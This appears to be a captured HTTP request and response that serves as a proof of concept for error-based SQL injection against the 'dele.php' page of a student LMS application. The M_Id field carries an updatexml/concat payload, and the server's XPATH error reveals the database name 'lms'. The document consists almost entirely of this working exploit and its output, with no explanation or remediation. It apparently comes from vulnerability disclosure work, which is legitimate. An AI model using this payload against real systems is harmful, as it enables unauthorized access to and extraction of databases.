 POST /LMS/student/dele.php HTTP/1.1
Host: 192.168.1.19
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: _ga=GA1.1.1382961971.1655097107;
PHPSESSID=7v8p4p3goshl3b4fkncu3bh9ui
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 75

delete=&M_Id=1' and updatexml(1,concat(0x7e,(select
database()),0x7e),0)--+

HTTP/1.1 200 OK
Date: Fri, 22 Jul 2022 13:45:53 GMT
Server: Apache/2.4.48 (Win64) OpenSSL/1.1.1k PHP/8.0.7
X-Powered-By: PHP/8.0.7
Content-Length: 27
Connection: close
Content-Type: text/html; charset=UTF-8

XPATH syntax error: '~lms~'